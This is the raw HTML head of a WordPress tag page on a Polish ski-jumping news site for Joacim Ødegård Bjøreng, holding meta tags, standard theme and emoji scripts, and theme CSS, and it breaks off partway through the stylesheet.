

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skokinews.com/tag/joacim-odegard-bjoreng/
body_size: 23856
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Joacim Ødegård Bjøreng - Skokinews.com - newsy, wywiady, wyniki</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skokinews.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n.png">
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://skokinews.com/tag/joacim-odegard-bjoreng/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joacim Ødegård Bjøreng - Skokinews.com - newsy, wywiady, wyniki" />
	<meta property="og:url" content="http://skokinews.com/tag/joacim-odegard-bjoreng/" />
	<meta property="og:site_name" content="Skokinews.com - newsy, wywiady, wyniki" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skokinews.com/#website","url":"https://skokinews.com/","name":"Skokinews.com - newsy, wywiady, wyniki","description":"Skoki narciarskie. Aktualno\u015bci prosto ze skoczni. Tabele, statystyki, informacje, biografie.","potentialAction":[{"@type":"SearchAction","target":"https://skokinews.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"http://skokinews.com/tag/joacim-odegard-bjoreng/#webpage","url":"http://skokinews.com/tag/joacim-odegard-bjoreng/","name":"Joacim \u00d8deg\u00e5rd Bj\u00f8reng - Skokinews.com - newsy, wywiady, wyniki","isPartOf":{"@id":"https://skokinews.com/#website"},"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Skokinews.com - newsy, wywiady, wyniki &raquo; Kanał z wpisami" href="https://skokinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skokinews.com - newsy, wywiady, wyniki &raquo; Kanał z komentarzami" href="https://skokinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skokinews.com - newsy, wywiady, wyniki &raquo; Kanał z wpisami otagowanymi jako Joacim Ødegård Bjøreng" href="https://skokinews.com/tag/joacim-odegard-bjoreng/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skokinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://skokinews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='jm-live-blog-jm-live-blog-block-style-inline-css' type='text/css'>
.wp-block-create-block-live-blog{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='wpda_countdown_gutenberg_css-css'  href='https://skokinews.com/wp-content/plugins/widget-countdown/includes/gutenberg/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elb-theme-light-css'  href='https://skokinews.com/wp-content/plugins/easy-liveblogs/assets/css/themes/light.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jm-live-blog-public-css'  href='https://skokinews.com/wp-content/plugins/jm-live-blog/public/css/jm-live-blog.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-libs-css'  href='https://skokinews.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css'  href='https://skokinews.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://skokinews.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://skokinews.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://skokinews.com/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://skokinews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://skokinews.com/wp-content/tablepress-combined.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://skokinews.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://skokinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://skokinews.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://skokinews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/skokinews.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/skokinews.com\/","pluginsUrl":"https:\/\/skokinews.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://skokinews.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='live-blogging-js-extra'>
/* <![CDATA[ */
var live_blogging = {"ajaxurl":"https:\/\/skokinews.com\/wp-admin\/admin-ajax.php","update_effect":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/live-blogging/live-blogging.min.js?ver=5.8.12' id='live-blogging-js'></script>
<script type='text/javascript' id='elb-js-extra'>
/* <![CDATA[ */
var elb = {"datetime_format":"human","locale":"pl_PL","interval":"30","new_post_msg":"There is %s update.","new_posts_msg":"There are %s updates.","now_more_posts":"That's it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://skokinews.com/wp-content/plugins/easy-liveblogs/assets/js/easy-liveblogs.js?ver=2.3.5' id='elb-js'></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://skokinews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://skokinews.com/wp-json/wp/v2/tags/774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skokinews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skokinews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.136.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.3.0) BY INTELLYWP.COM IN HEAD//-->
<meta name="google-site-verification" content="4sOfy2txUtQE7p7WEf6p3wVaxOiCdVTFv4_XwXbn4VM" />
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f4280c44ce","wpRestUrl":"https:\/\/skokinews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/skokinews.com\/wp-admin\/","wpRestNonce":"f4280c44ce","wpRestUrl":"https:\/\/skokinews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/skokinews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/skokinews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4389f2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="0f13198db8";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4389f2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4389f2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4389f2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4389f2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4389f2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4389f2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4389f2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4389f2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4389f2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4389f2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4389f2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4389f2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4389f2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4389f2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4389f2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 137, 242, 0,7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #9ed3f7 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
